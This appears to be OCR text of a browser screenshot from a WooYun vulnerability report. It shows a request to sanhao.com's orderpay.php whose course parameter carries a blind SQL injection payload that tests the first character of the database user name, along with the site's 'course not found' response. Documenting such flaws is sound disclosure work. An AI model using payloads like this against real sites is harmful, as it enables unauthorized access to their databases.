 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://www.sanhao.com/orderpay.php?id=109&course=31043/if(ascii(mid(user(),1,1))>117,1,0)&cnum=1
扩展
www.sanhao.com/orderpay.
@
折
www.sanhao.com 上的网页显示：
找不到指定课程
确定
41
www.wooyun.org
今日特卖 正在等待 www.sanhao.com 的响应...
加速器 下载 100%